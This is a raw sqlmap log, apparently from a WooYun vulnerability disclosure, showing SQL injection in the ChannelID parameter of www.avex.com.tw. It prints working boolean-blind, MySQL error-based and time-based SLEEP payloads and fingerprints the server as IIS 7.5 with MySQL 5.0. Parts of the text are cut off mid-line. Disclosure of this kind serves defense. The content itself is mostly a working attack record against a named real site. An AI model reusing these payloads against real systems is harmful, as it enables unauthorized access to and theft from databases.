 [17:27:29] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\Sqlmap\txt\user-age
': 'Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US) AppleWebKit/532.2 (KHTML, like Gecko) Chrome/4
6 Safari/532.2'
[17:27:29] [INFO] resuming back-end DBMS 'mysql'
[17:27:29] [INFO] testing connection to the target URL
[17:27:30] [INFO] heuristics detected web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ChannelID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ChannelID=AvexRelease' AND 1786=1786 AND 'dImH'='dImH
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: ChannelID=AvexRelease' AND (SELECT 1889 FROM(SELECT COUNT(*),CONCAT(0x7170707871,(SEL
T(1889=1889,1))),0x7162707071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x
'SdRK'='SdRK
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: ChannelID=AvexRelease' AND (SELECT * FROM (SELECT(SLEEP(5)))gFCq) AND 'xMKW'='xMKW
---
[17:27:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: MySQL 5.0
[17:27:31] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator
p\output\www.avex.com.tw'
www.wooyun.org